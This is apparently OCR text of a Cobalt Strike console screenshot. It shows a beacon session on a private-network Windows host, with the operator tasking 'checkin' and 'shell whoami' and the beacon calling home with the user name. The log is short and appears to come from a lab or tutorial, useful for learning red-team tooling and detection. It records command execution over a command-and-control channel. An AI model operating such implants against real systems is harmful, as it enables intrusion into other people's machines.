 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.174.133 dns user1 WIN-QVO2QOMM... beacon.exe 3040 x86 19s
Event Log X Beacon 192.168.174.133@3040 X
beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qvo2qomm0bt\user1
[WIN-QVO2QOMM0BT] user1/3040 last: 19s
beacon>